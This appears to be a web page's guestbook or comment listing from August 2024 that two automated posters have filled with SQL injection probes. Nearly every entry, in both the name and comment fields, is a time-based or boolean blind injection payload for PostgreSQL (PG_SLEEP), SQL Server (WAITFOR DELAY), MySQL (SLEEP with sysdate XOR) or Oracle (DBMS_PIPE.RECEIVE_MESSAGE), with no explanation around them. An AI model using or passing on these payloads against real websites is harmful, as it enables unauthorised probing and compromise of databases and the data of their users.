HfjNUlYZ
14/08/2024 10:22:29
m8YHeus3')) OR 959=(SELECT 959 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 10:22:06
jREBuhWD') OR 521=(SELECT 521 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 10:21:48
zGe0O1LT' OR 376=(SELECT 376 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 10:21:32
-1)) OR 898=(SELECT 898 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 10:21:16
-5) OR 301=(SELECT 301 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 10:21:00
-5 OR 16=(SELECT 16 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 10:20:43
qIqz0UjC')); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 10:20:26
OLJB4AeH'); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 10:20:09
pKhOMPsF'; waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 10:19:52
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 10:19:36
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 10:18:53
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 10:18:36
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 10:18:18
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
14/08/2024 10:17:49
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
14/08/2024 10:17:33
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
14/08/2024 10:17:17
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
14/08/2024 10:17:00
-1" OR 2+12-12-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 10:16:54
-1' OR 2+709-709-1=0+0+0+1 or 'sC00uxE1'='
-
HfjNUlYZ
14/08/2024 10:16:48
-1' OR 2+49-49-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 10:16:41
-1 OR 2+918-918-1=0+0+0+1
-
HfjNUlYZ
14/08/2024 10:16:30
-1 OR 2+553-553-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 10:16:23
555
-
HfjNUlYZ
14/08/2024 10:16:07
555
-
HfjNUlYZ
14/08/2024 10:14:36
555
-
@@smXKR
14/08/2024 09:46:02
555
-
1'"
14/08/2024 09:45:38
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
14/08/2024 09:45:32
555
-
sfnR0TW4')) OR 741=(SELECT 741 FROM PG_SLEEP(15))-
14/08/2024 09:45:11
555
-
IwZi5CNW') OR 584=(SELECT 584 FROM PG_SLEEP(15))--
14/08/2024 09:44:50
555
-
UAQoge9x' OR 559=(SELECT 559 FROM PG_SLEEP(15))--
14/08/2024 09:44:25
555
-
Go8dbo0E')); waitfor delay '0:0:15' --
14/08/2024 09:43:48
555
-
n2FpZxr5'); waitfor delay '0:0:15' --
14/08/2024 09:43:26
555
-
9OWzK4Ui'; waitfor delay '0:0:15' --
14/08/2024 09:43:09
555
-
1 waitfor delay '0:0:15' --
14/08/2024 09:42:56
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
14/08/2024 09:42:19
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
14/08/2024 09:42:03
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
14/08/2024 09:41:49
555
-
if(now()=sysdate(),sleep(15),0)
14/08/2024 09:41:23
555
-
-1" OR 2+677-677-1=0+0+0+1 --
14/08/2024 09:41:09
555
-
-1' OR 2+274-274-1=0+0+0+1 or '8EyLoqKQ'='
14/08/2024 09:41:02
555
-
-1' OR 2+245-245-1=0+0+0+1 --
14/08/2024 09:40:56
555
-
-1 OR 2+180-180-1=0+0+0+1
14/08/2024 09:40:44
555
-
-1 OR 2+400-400-1=0+0+0+1 --
14/08/2024 09:40:38
555
-
HfjNUlYZ
14/08/2024 09:40:32
555
-
HfjNUlYZ
14/08/2024 09:40:16
555
-
HfjNUlYZ
14/08/2024 09:40:01
555
-
HfjNUlYZ
14/08/2024 09:39:44
555
-
HfjNUlYZ
14/08/2024 09:39:38
555
-
HfjNUlYZ
14/08/2024 09:39:23
555
-
HfjNUlYZ
14/08/2024 09:39:07
555
-
HfjNUlYZ
14/08/2024 09:38:52
555
-
HfjNUlYZ
14/08/2024 09:38:36
555
-
HfjNUlYZ
14/08/2024 09:38:16
555
-
HfjNUlYZ
14/08/2024 09:37:53
555
-
HfjNUlYZ
14/08/2024 09:37:37
555
-
HfjNUlYZ
14/08/2024 09:37:20
555
-
HfjNUlYZ
14/08/2024 09:37:04
555
-
HfjNUlYZ
14/08/2024 09:36:45
555
-
HfjNUlYZ
14/08/2024 09:36:29
555
-
HfjNUlYZ
14/08/2024 09:36:14
555
-
HfjNUlYZ
14/08/2024 09:36:08
555
-
HfjNUlYZ
14/08/2024 09:36:02
555
-
HfjNUlYZ
14/08/2024 09:35:56
555
-
HfjNUlYZ
14/08/2024 09:35:45
555
-
HfjNUlYZ
14/08/2024 09:35:39
555
-
HfjNUlYZ
14/08/2024 09:35:25
555
-
HfjNUlYZ
14/08/2024 09:34:50
@@Bgv33
-
HfjNUlYZ
14/08/2024 09:34:37
1'"
-
HfjNUlYZ
14/08/2024 09:34:31
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
14/08/2024 09:34:16
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
14/08/2024 09:34:06
86WJLcCw')) OR 612=(SELECT 612 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 09:33:57
xAzzQgxg') OR 874=(SELECT 874 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 09:33:47
eP3DYYsS' OR 70=(SELECT 70 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 09:33:37
-1)) OR 629=(SELECT 629 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 09:33:27
-5) OR 368=(SELECT 368 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 09:32:35
-5 OR 813=(SELECT 813 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 09:32:14
f7s0XEJp')); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 09:31:53
LY3CIlJZ'); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 09:31:31
OspQbGgg'; waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 09:31:10
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 09:30:47
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 09:30:26
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 09:30:06
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 09:29:19
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
14/08/2024 09:28:47
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
14/08/2024 09:28:15
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
14/08/2024 09:27:32
-1" OR 2+976-976-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 09:27:21
-1' OR 2+868-868-1=0+0+0+1 or 'OJ2ONsWK'='
-
HfjNUlYZ
14/08/2024 09:27:09
-1' OR 2+348-348-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 09:27:01
-1 OR 2+221-221-1=0+0+0+1
-
HfjNUlYZ
14/08/2024 09:26:53
-1 OR 2+804-804-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 09:26:41
555
-
HfjNUlYZ
14/08/2024 09:25:59
555
-
HfjNUlYZ
14/08/2024 09:25:23
555
-
HfjNUlYZ
14/08/2024 09:25:17
555
-
HfjNUlYZ
14/08/2024 09:25:11
555
-
HfjNUlYZ
14/08/2024 09:25:05
555
-
HfjNUlYZ
14/08/2024 09:24:29
555
-
HfjNUlYZ
14/08/2024 09:24:08
555
-
HfjNUlYZ
14/08/2024 09:23:47
555
-
HfjNUlYZ
14/08/2024 09:23:25
555
-
HfjNUlYZ
14/08/2024 09:23:04
555
-
HfjNUlYZ
14/08/2024 09:22:43
555
-
HfjNUlYZ
14/08/2024 09:22:11
555
-
HfjNUlYZ
14/08/2024 09:21:40
555
-
HfjNUlYZ
14/08/2024 09:21:08
555
-
HfjNUlYZ
14/08/2024 09:20:36
555
-
HfjNUlYZ
14/08/2024 09:20:03
555
-
HfjNUlYZ
14/08/2024 09:19:20
555
-
HfjNUlYZ
14/08/2024 09:18:48
555
-
HfjNUlYZ
14/08/2024 09:18:12
555
-
HfjNUlYZ
14/08/2024 09:17:36
555
-
HfjNUlYZ
14/08/2024 09:16:59
555
-
HfjNUlYZ
14/08/2024 09:16:37
555
-
HfjNUlYZ
14/08/2024 09:16:12
555
-
HfjNUlYZ
14/08/2024 09:15:51
555
-
HfjNUlYZ
14/08/2024 09:15:40
555
-
HfjNUlYZ
14/08/2024 09:15:33
555
-
HfjNUlYZ
14/08/2024 09:15:23
555
-
HfjNUlYZ
14/08/2024 09:15:16
555
-
HfjNUlYZ
14/08/2024 09:15:10
555
-
HfjNUlYZ
14/08/2024 09:14:48
555
-
HfjNUlYZ
14/08/2024 09:01:28
555
-
HfjNUlYZ
14/08/2024 07:42:14
1
-
HfjNUlYZ
14/08/2024 07:42:08
1
-
HfjNUlYZ
14/08/2024 07:41:57
1
-
HfjNUlYZ
14/08/2024 07:41:51
1
-
HfjNUlYZ
14/08/2024 07:41:00
1
-
HfjNUlYZ
14/08/2024 07:40:38
1
-
HfjNUlYZ
14/08/2024 07:40:16
1
-
HfjNUlYZ
14/08/2024 07:39:45
1
-
HfjNUlYZ
14/08/2024 07:39:24
1
-
HfjNUlYZ
14/08/2024 07:39:00
1
-
HfjNUlYZ
14/08/2024 07:38:37
1
-
HfjNUlYZ
14/08/2024 07:37:52
1
-
HfjNUlYZ
14/08/2024 07:37:26
1
-
HfjNUlYZ
14/08/2024 07:36:46
1
-
HfjNUlYZ
14/08/2024 07:36:17
1
-
HfjNUlYZ
14/08/2024 07:35:45
1
-
HfjNUlYZ
14/08/2024 07:35:12
1
-
HfjNUlYZ
14/08/2024 07:34:41
1
-
HfjNUlYZ
14/08/2024 07:34:09
1
-
HfjNUlYZ
14/08/2024 07:33:10
1
-
HfjNUlYZ
14/08/2024 07:32:36
1
-
HfjNUlYZ
14/08/2024 07:32:04
1
-
HfjNUlYZ
14/08/2024 07:31:09
1
-
HfjNUlYZ
14/08/2024 07:30:38
1
-
HfjNUlYZ
14/08/2024 07:30:31
1
-
HfjNUlYZ
14/08/2024 07:30:24
1
-
HfjNUlYZ
14/08/2024 07:30:13
1
-
HfjNUlYZ
14/08/2024 07:30:06
1
-
HfjNUlYZ
14/08/2024 07:29:54
1
-
HfjNUlYZ
14/08/2024 07:29:22
1
-
HfjNUlYZ
14/08/2024 07:29:02
@@bqEdW
-
HfjNUlYZ
14/08/2024 07:28:40
1'"
-
HfjNUlYZ
14/08/2024 07:28:29
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
14/08/2024 07:28:03
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
14/08/2024 07:27:42
4UpQyCM6')) OR 355=(SELECT 355 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 07:27:26
sg4UfxLB') OR 945=(SELECT 945 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 07:27:01
0fiPHiKN' OR 447=(SELECT 447 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 07:26:45
-1)) OR 435=(SELECT 435 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 07:26:28
-5) OR 422=(SELECT 422 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 07:26:10
-5 OR 728=(SELECT 728 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 07:25:52
8ry5jZi6')); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 07:25:15
sm6BEqUZ'); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 07:24:52
jwG7kDSO'; waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 07:24:32
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 07:24:21
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 07:24:11
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 07:23:59
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 07:23:49
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
14/08/2024 07:23:38
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
14/08/2024 07:23:26
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
14/08/2024 07:23:16
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
14/08/2024 07:23:06
-1" OR 2+337-337-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 07:23:00
-1' OR 2+101-101-1=0+0+0+1 or 'T4atzyZB'='
-
HfjNUlYZ
14/08/2024 07:22:53
-1' OR 2+789-789-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 07:22:46
-1 OR 2+861-861-1=0+0+0+1
-
HfjNUlYZ
14/08/2024 07:22:39
-1 OR 2+511-511-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 07:22:32
1
-
HfjNUlYZ
14/08/2024 07:22:22
1
-
HfjNUlYZ
14/08/2024 07:22:11
1
-
HfjNUlYZ
14/08/2024 07:21:59
1
-
HfjNUlYZ
14/08/2024 07:21:53
1
-
HfjNUlYZ
14/08/2024 07:21:41
1
-
HfjNUlYZ
14/08/2024 07:21:31
1
-
HfjNUlYZ
14/08/2024 07:21:21
1
-
HfjNUlYZ
14/08/2024 07:21:11
1
-
HfjNUlYZ
14/08/2024 07:21:01
1
-
HfjNUlYZ
14/08/2024 07:20:50
1
-
HfjNUlYZ
14/08/2024 07:20:19
1
-
HfjNUlYZ
14/08/2024 07:20:02
1
-
HfjNUlYZ
14/08/2024 07:19:46
1
-
HfjNUlYZ
14/08/2024 07:19:30
1
-
HfjNUlYZ
14/08/2024 07:19:13
1
-
HfjNUlYZ
14/08/2024 07:18:57
1
-
HfjNUlYZ
14/08/2024 07:18:51
1
-
HfjNUlYZ
14/08/2024 07:18:46
1
-
HfjNUlYZ
14/08/2024 07:18:39
1
-
HfjNUlYZ
14/08/2024 07:18:33
1
-
HfjNUlYZ
14/08/2024 07:18:27
1
-
HfjNUlYZ
14/08/2024 07:18:11
1
-
@@nQ02y
14/08/2024 07:17:55
1
-
1'"
14/08/2024 07:17:37
1
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
14/08/2024 07:17:31
1
-
hpXW7RbF')) OR 914=(SELECT 914 FROM PG_SLEEP(15))-
14/08/2024 07:17:15
1
-
7aQO0tiu') OR 635=(SELECT 635 FROM PG_SLEEP(15))--
14/08/2024 07:16:59
1
-
RVTyxf22' OR 536=(SELECT 536 FROM PG_SLEEP(15))--
14/08/2024 07:16:43
1
-
Tj6SDNYZ')); waitfor delay '0:0:15' --
14/08/2024 07:16:27
1
-
Ojp6dmWM'); waitfor delay '0:0:15' --
14/08/2024 07:16:11
1
-
d8FKUgdb'; waitfor delay '0:0:15' --
14/08/2024 07:15:56
1
-
1 waitfor delay '0:0:15' --
14/08/2024 07:15:40
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
14/08/2024 07:15:25
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
14/08/2024 07:15:08
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
14/08/2024 07:14:51
1
-
if(now()=sysdate(),sleep(15),0)
14/08/2024 07:14:21
1
-
-1" OR 2+741-741-1=0+0+0+1 --
14/08/2024 07:14:00
1
-
-1' OR 2+686-686-1=0+0+0+1 or '28n9YD9g'='
14/08/2024 07:13:54
1
-
-1' OR 2+875-875-1=0+0+0+1 --
14/08/2024 07:13:43
1
-
-1 OR 2+455-455-1=0+0+0+1
14/08/2024 07:13:36
1
-
-1 OR 2+635-635-1=0+0+0+1 --
14/08/2024 07:13:30
1
-
HfjNUlYZ
14/08/2024 07:13:24
1
-
HfjNUlYZ
14/08/2024 07:12:51
1
-
HfjNUlYZ
14/08/2024 07:07:44
1
-
HfjNUlYZ
14/08/2024 07:07:33
1
-
@@G2lJx
11/08/2024 21:19:04
555
-
1'"
11/08/2024 21:18:51
555
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
11/08/2024 21:18:45
555
-
ogO0pCek')) OR 895=(SELECT 895 FROM PG_SLEEP(15))-
11/08/2024 21:18:30
555
-
R0pqwW65') OR 857=(SELECT 857 FROM PG_SLEEP(15))--
11/08/2024 21:18:14
555
-
VHRan3lg' OR 657=(SELECT 657 FROM PG_SLEEP(15))--
11/08/2024 21:17:59
555
-
x11QDkUX')); waitfor delay '0:0:15' --
11/08/2024 21:17:44
555
-
Wm0dIfAA'); waitfor delay '0:0:15' --
11/08/2024 21:17:28
555
-
PjIHwRxs'; waitfor delay '0:0:15' --
11/08/2024 21:17:12
555
-
1 waitfor delay '0:0:15' --
11/08/2024 21:16:57
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
11/08/2024 21:16:42
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
11/08/2024 21:16:26
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
11/08/2024 21:16:10
555
-
if(now()=sysdate(),sleep(15),0)
11/08/2024 21:15:55
555
-
-1" OR 2+449-449-1=0+0+0+1 --
11/08/2024 21:15:40
555
-
-1' OR 2+764-764-1=0+0+0+1 or 'GcVryf6r'='
11/08/2024 21:15:33
555
-
-1' OR 2+413-413-1=0+0+0+1 --
11/08/2024 21:15:22
555
-
-1 OR 2+708-708-1=0+0+0+1
11/08/2024 21:15:16
555
-
-1 OR 2+553-553-1=0+0+0+1 --
11/08/2024 21:15:10
555
-
RDFYjolf
11/08/2024 21:15:03
555
-
RDFYjolf
11/08/2024 21:14:48
555
-
RDFYjolf
11/08/2024 21:14:32
555
-
RDFYjolf
11/08/2024 21:14:15
555
-
RDFYjolf
11/08/2024 21:14:08
555
-
RDFYjolf
11/08/2024 21:13:53
555
-
RDFYjolf
11/08/2024 21:13:28
555
-
RDFYjolf
11/08/2024 21:12:59
555
-
RDFYjolf
11/08/2024 21:12:44
555
-
RDFYjolf
11/08/2024 21:12:35
555
-
RDFYjolf
11/08/2024 21:12:26
555
-
RDFYjolf
11/08/2024 21:12:16
555
-
RDFYjolf
11/08/2024 21:12:07
555
-
RDFYjolf
11/08/2024 21:11:58
555
-
RDFYjolf
11/08/2024 21:11:48
555
-
RDFYjolf
11/08/2024 21:11:38
555
-
RDFYjolf
11/08/2024 21:11:28
555
-
RDFYjolf
11/08/2024 21:11:22
555
-
RDFYjolf
11/08/2024 21:11:15
555
-
RDFYjolf
11/08/2024 21:11:09
555
-
RDFYjolf
11/08/2024 21:11:03
555
-
RDFYjolf
11/08/2024 21:10:56
555
-
RDFYjolf
11/08/2024 21:10:46
555
-
RDFYjolf
11/08/2024 21:10:37
@@g7Drz
-
RDFYjolf
11/08/2024 21:10:24
1'"
-
RDFYjolf
11/08/2024 21:10:18
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
11/08/2024 21:10:08
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
11/08/2024 21:09:59
S18Ee6su')) OR 450=(SELECT 450 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 21:09:50
M1fAQ6tP') OR 627=(SELECT 627 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 21:09:34
9wesFNHV' OR 511=(SELECT 511 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 21:09:24
-1)) OR 457=(SELECT 457 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 21:09:14
-5) OR 537=(SELECT 537 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 21:09:05
-5 OR 623=(SELECT 623 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 21:08:55
JoJEmf2F')); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 21:08:45
qW3qPFD7'); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 21:08:35
ecSHYETK'; waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 21:08:26
1 waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 21:08:16
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 21:08:06
-1); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 21:07:57
-1; waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 21:07:47
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
11/08/2024 21:07:36
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
11/08/2024 21:07:26
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
11/08/2024 21:07:15
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
11/08/2024 21:07:05
-1" OR 2+978-978-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 21:06:59
-1' OR 2+106-106-1=0+0+0+1 or 'pGbmPWvq'='
-
RDFYjolf
11/08/2024 21:06:52
-1' OR 2+43-43-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 21:06:46
-1 OR 2+37-37-1=0+0+0+1
-
RDFYjolf
11/08/2024 21:06:40
-1 OR 2+181-181-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 21:06:34
555
-
RDFYjolf
11/08/2024 21:06:24
555
-
RDFYjolf
11/08/2024 21:04:31
555
-
@@tKTkQ
11/08/2024 19:19:32
555
-
1'"
11/08/2024 19:19:19
555
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
11/08/2024 19:19:13
555
-
hKJkvL6k')) OR 158=(SELECT 158 FROM PG_SLEEP(15))-
11/08/2024 19:18:57
555
-
TETK0hX9') OR 183=(SELECT 183 FROM PG_SLEEP(15))--
11/08/2024 19:18:42
555
-
U43I2XE8' OR 237=(SELECT 237 FROM PG_SLEEP(15))--
11/08/2024 19:18:26
555
-
zqjXhQte')); waitfor delay '0:0:15' --
11/08/2024 19:18:10
555
-
tP6pbYDQ'); waitfor delay '0:0:15' --
11/08/2024 19:17:53
555
-
aASokSDM'; waitfor delay '0:0:15' --
11/08/2024 19:17:38
555
-
1 waitfor delay '0:0:15' --
11/08/2024 19:17:21
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
11/08/2024 19:16:51
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
11/08/2024 19:16:30
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
11/08/2024 19:16:14
555
-
if(now()=sysdate(),sleep(15),0)
11/08/2024 19:16:04
555
-
-1" OR 2+173-173-1=0+0+0+1 --
11/08/2024 19:15:54
555
-
-1' OR 2+278-278-1=0+0+0+1 or 'DSHOkaw5'='
11/08/2024 19:15:48
555
-
-1' OR 2+147-147-1=0+0+0+1 --
11/08/2024 19:15:41
555
-
-1 OR 2+662-662-1=0+0+0+1
11/08/2024 19:15:35
555
-
-1 OR 2+610-610-1=0+0+0+1 --
11/08/2024 19:15:29
555
-
RDFYjolf
11/08/2024 19:15:23
555
-
RDFYjolf
11/08/2024 19:15:12
555
-
RDFYjolf
11/08/2024 19:15:02
555
-
RDFYjolf
11/08/2024 19:14:50
555
-
RDFYjolf
11/08/2024 19:14:43
555
-
RDFYjolf
11/08/2024 19:14:34
555
-
RDFYjolf
11/08/2024 19:14:25
555
-
RDFYjolf
11/08/2024 19:14:14
555
-
RDFYjolf
11/08/2024 19:14:05
555
-
RDFYjolf
11/08/2024 19:13:55
555
-
RDFYjolf
11/08/2024 19:13:45
555
-
RDFYjolf
11/08/2024 19:13:34
555
-
RDFYjolf
11/08/2024 19:13:24
555
-
RDFYjolf
11/08/2024 19:13:14
555
-
RDFYjolf
11/08/2024 19:13:04
555
-
RDFYjolf
11/08/2024 19:12:55
555
-
RDFYjolf
11/08/2024 19:12:44
555
-
RDFYjolf
11/08/2024 19:12:38
555
-
RDFYjolf
11/08/2024 19:12:32
555
-
RDFYjolf
11/08/2024 19:12:26
555
-
RDFYjolf
11/08/2024 19:12:20
555
-
RDFYjolf
11/08/2024 19:12:08
555
-
RDFYjolf
11/08/2024 19:11:58
555
-
RDFYjolf
11/08/2024 19:11:49
@@XSIyw
-
RDFYjolf
11/08/2024 19:11:36
1'"
-
RDFYjolf
11/08/2024 19:11:30
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
11/08/2024 19:11:20
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
11/08/2024 19:11:10
07cW61nY')) OR 601=(SELECT 601 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 19:11:00
aaZ4Zz8z') OR 630=(SELECT 630 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 19:10:50
9amuF8zF' OR 838=(SELECT 838 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 19:10:40
-1)) OR 530=(SELECT 530 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 19:10:30
-5) OR 536=(SELECT 536 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 19:10:20
-5 OR 705=(SELECT 705 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 19:10:11
UurpRFyw')); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 19:10:01
Ge4LLlsY'); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 19:09:51
kYMuwDNa'; waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 19:09:41
1 waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 19:09:31
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 19:09:19
-1); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 19:09:03
-1; waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 19:08:53
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
11/08/2024 19:08:43
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
11/08/2024 19:08:33
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
11/08/2024 19:08:23
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
11/08/2024 19:08:13
-1" OR 2+135-135-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 19:08:07
-1' OR 2+305-305-1=0+0+0+1 or 'jUSXhWp7'='
-
RDFYjolf
11/08/2024 19:08:01
-1' OR 2+172-172-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 19:07:55
-1 OR 2+232-232-1=0+0+0+1
-
RDFYjolf
11/08/2024 19:07:49
-1 OR 2+418-418-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 19:07:43
555
-
RDFYjolf
11/08/2024 19:07:33
555
-
RDFYjolf
11/08/2024 19:07:23
555
-
RDFYjolf
11/08/2024 19:07:16
555
-
RDFYjolf
11/08/2024 19:07:10
555
-
RDFYjolf
11/08/2024 19:07:04
555
-
RDFYjolf
11/08/2024 19:06:53
555
-
RDFYjolf
11/08/2024 19:06:43
555
-
RDFYjolf
11/08/2024 19:06:33
555
-
RDFYjolf
11/08/2024 19:06:23
555
-
RDFYjolf
11/08/2024 19:06:13
555
-
RDFYjolf
11/08/2024 19:06:03
555
-
RDFYjolf
11/08/2024 19:05:54
555
-
RDFYjolf
11/08/2024 19:05:44
555
-
RDFYjolf
11/08/2024 19:05:34
555
-
RDFYjolf
11/08/2024 19:05:25
555
-
RDFYjolf
11/08/2024 19:05:15
555
-
RDFYjolf
11/08/2024 19:05:05
555
-
RDFYjolf
11/08/2024 19:04:55
555
-
RDFYjolf
11/08/2024 19:04:45
555
-
RDFYjolf
11/08/2024 19:04:36
555
-
RDFYjolf
11/08/2024 19:04:26
555
-
RDFYjolf
11/08/2024 19:04:17
555
-
RDFYjolf
11/08/2024 19:04:07
555
-
RDFYjolf
11/08/2024 19:03:58
555
-
RDFYjolf
11/08/2024 19:03:52
555
-
RDFYjolf
11/08/2024 19:03:46
555
-
RDFYjolf
11/08/2024 19:03:40
555
-
RDFYjolf
11/08/2024 19:03:33
555
-
RDFYjolf
11/08/2024 19:03:26
555
-
